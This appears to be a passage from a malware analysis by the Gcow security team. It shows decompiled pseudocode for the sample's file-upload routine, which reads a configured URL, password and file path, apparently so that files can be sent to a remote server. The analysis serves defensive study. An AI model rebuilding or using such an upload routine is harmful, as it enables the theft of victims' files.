 if ( v198 ) // 文件上传
{
lpszPassword = (LPCSTR)sub_140231C2B((__int64)v53, (__int64)"upload_file");
lpszUserName = lpszPassword;
lpszServerName = (LPCSTR)sub_140231C2B((__int64)lpszPassword, (__int64)"pass");
v437 = lpszServerName;
v438 = (LPCSTR)sub_14023023B(lpszServerName, &v201);
sub_140234CEB(&v57, v438);
sub_14022ACA5(&v201);
}
lpszPassword = (LPCSTR)sub_140231C2B((__int64)v53, (__int64)"upload_file");
lpszUserName = lpszPassword;
lpszServerName = (LPCSTR)sub_140231C2B((__int64)lpszPassword, (__int64)"url");
v437 = lpszServerName;
v438 = (LPCSTR)sub_14023023B(lpszServerName, &v58);
lpszPassword = (LPCSTR)sub_140231C2B((__int64)v53, (__int64)"upload_file");
lpszUserName = lpszPassword;
lpszServerName = (LPCSTR)sub_140231C2B((__int64)lpszPassword, (__int64)"path");
v437 = lpszServerName;
v438 = (LPCSTR)sub_14023023B(lpszServerName, &v59);
sub_14022998B(&v60, 136i64);
lpszPassword = (LPCSTR)sub_1402305B5(&v60);
lpszPassword = (LPCSTR)sub_140229CFB(&v60, &v61, &v59);
lpszPassword = (LPCSTR)sub_140235033(&v203, &v61, 0i64);
LOBYTE(lpszUserName) = sub_140231E56(&v203);
HIDWORD(lpszUserName) = (_BYTE)lpszUserName == 0;
Gcow安全团队